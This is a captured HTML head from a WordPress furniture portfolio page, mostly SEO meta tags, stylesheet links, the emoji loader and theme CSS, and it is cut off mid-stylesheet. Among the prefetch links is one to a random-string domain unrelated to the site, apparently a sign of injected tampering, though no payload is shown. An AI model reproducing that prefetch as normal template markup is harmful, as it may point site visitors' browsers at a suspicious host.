

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mohmfurniture.com/archives/portfolio/zizinia/
body_size: 26671
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://mohmfurniture.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Zizinia - Mohm</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMontserrat%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C300%2C700%7COswald%3A400%2C300%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CPrata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMontserrat%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C300%2C700%7COswald%3A400%2C300%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CPrata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMontserrat%3A400%2C700%7CPoppins%3A400%2C600%2C500%2C300%2C700%7COswald%3A400%2C300%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CPrata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mohmfurniture.com/archives/portfolio/zizinia/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zizinia - Mohm" />
<meta property="og:url" content="https://mohmfurniture.com/archives/portfolio/zizinia/" />
<meta property="og:site_name" content="Mohm" />
<meta property="article:publisher" content="https://www.facebook.com/mohmfurnitureEgypt" />
<meta property="og:image" content="https://mohmfurniture.com/wp-content/uploads/2017/09/Cubic1-2_.jpg" />
<meta property="og:image:secure_url" content="https://mohmfurniture.com/wp-content/uploads/2017/09/Cubic1-2_.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Zizinia" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zizinia - Mohm" />
<meta name="twitter:site" content="@mohmfurniture" />
<meta name="twitter:creator" content="@mohmfurniture" />
<meta name="twitter:image" content="https://mohmfurniture.com/wp-content/uploads/2017/09/Cubic1-2_.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Mohm &raquo; Feed" href="https://mohmfurniture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mohm &raquo; Comments Feed" href="https://mohmfurniture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mohm &raquo; Zizinia Comments Feed" href="https://mohmfurniture.com/archives/portfolio/zizinia/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.3.6";var $TS_VCSC_CurrentComposerRelease = "6.7.0";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_Save = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_CustomScroll = true;var $TS_VCSC_Lightbox_HomeURL = "https://mohmfurniture.com";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Lightbox_AttachAllOther = false;var $TS_VCSC_Hammer_ReleaseNew = true;</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mohmfurniture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='vc_extensions_cq_ihover_admin-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/vc-extensions-ihover/css/vc_extensions_cq_admin.css?ver=1719143860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='otw_grid_manager-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/otw-sidebar-widget-manager/include/otw_components/otw_grid_manager/css/otw-grid.css?ver=1719143860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='otw_shortocde-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/otw-sidebar-widget-manager/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=1719143860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='otw_sbm.css-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/otw-sidebar-widget-manager/css/otw_sbm.css?ver=1719143860' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mohmfurniture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1719143860' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link data-minify="1" rel='stylesheet' id='esg-plugin-settings-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1719143860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1719143861' type='text/css' media='all' />



<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1719143861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1719143861' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='jquery-colorbox-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1719143861' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://mohmfurniture.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/css/font-awesome.min.css?ver=1719143861' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='ionicons-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/css/ionicons.min.css?ver=1719143861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eleganticons-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/css/eleganticons.css?ver=1719143861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='linearicons-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/css/linearicons.css?ver=1719143861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/css/bootstrap.min.css?ver=1719143861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mrbara-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/style.css?ver=1719143862' type='text/css' media='all' />
<style id='mrbara-inline-css' type='text/css'>
.site-header .logo img  {margin-top:70px; }	/* Color Scheme */

	/* Color */
	a,
	.header-top-style-4 .menu-extra #lang_sel ul li a,
	.header-top-style-4 .menu-extra #lang_sel ul li ul a:hover,
	.left-sidebar .left-widgets .widget_nav_menu .menu li:hover > a,.left-sidebar .left-widgets .widget_nav_menu .menu li.current-menu-item > a,
	.left-sidebar .left-widgets .widget_nav_menu .menu li.show-children > a,
	.left-sidebar .left-widgets .social-links a:hover i,
	.header-transparent .primary-nav > ul > li.current-menu-parent > a,.header-transparent .primary-nav > ul > li.current-menu-item > a,.header-transparent .primary-nav > ul > li.current-menu-item .header-transparent .primary-nav > ul > li.current-menu-ancestor > a,.header-transparent .primary-nav > ul > li:hover > a,
	.header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-parent > a,.header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-item > a,.header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-item .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-ancestor > a,.header-sticky .site-header.minimized .primary-nav > ul > li:hover > a,
	.header-text-dark.header-top-style-4 .menu-extra #lang_sel ul li ul a:hover,
	.header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-parent > a,.header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-item > a,.header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-ancestor > a,.header-text-dark.header-top-style-4 .primary-nav > ul > li:hover > a,
	.header-text-dark.header-top-style-4 .widget_icl_lang_sel_widget #lang_sel ul li a,
	.header-text-dark.header-top-style-4 .widget_icl_lang_sel_widget #lang_sel ul li ul a:hover,
	.mini-cart.woocommerce .cart_list .mini_cart_item a:hover,
	.off-canvas-panel .widget-panel-header a:hover,
	.ui-autocomplete .ui-menu-item:hover a,
	.site-banner .breadcrumbs,
	.page-header-portfolio-layout-1 .page-header .desc .primary-color,.page-header-portfolio-layout-2 .page-header .desc .primary-color,
	.primary-nav > ul > li.current-menu-parent > a,.primary-nav > ul > li.current-menu-item > a,.primary-nav > ul > li.current-menu-ancestor > a,.primary-nav > ul > li:hover > a,
	.blog-wapper .entry-footer .readmore:hover,
	.entry-format.format-link .link-block:hover,
	.entry-format.format-quote blockquote cite a:hover,
	.entry-footer .footer-socials .social-links a:hover,
	.error404 .not-found .page-content p a,
	.page-template-template-coming-soon .coming-socials a:hover,
	.rev_slider .primary-color,
	.rev_slider .mr-social .mr-link1:hover,
	.rev_slider .mr-btn-buy:after,
	.rev_slider .mr-btn-buy:hover,
	.woocommerce ul.products li.product .product-inner:hover h3 a,
	.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover,
	.woocommerce div.product .share .social-links a:hover,
	.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
	.woocommerce div.product form.cart .group_table .product-name a:hover,
	.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-price ins .amount,
	.woocommerce .shop-topbar .widget.soo-product-filter-widget .product-filter .filter-swatches .swatch-label.selected,
	.woocommerce #customer_login form.login .lost_password a:hover,.woocommerce #customer_login form.register .lost_password a:hover,
	.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover,
	.my-account-page-transparent .woocommerce #customer_login form.login .form-row .mr-forgot a:hover,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .mr-forgot a:hover,
	.my-account-page-transparent .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-edit .edit:hover,
	.product-item-layout-2 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
	.product-item-layout-2 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
	.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
	.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-2 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
	.product-item-layout-4 ul.products li.product .product-content-thumbnails .compare-button a:hover,
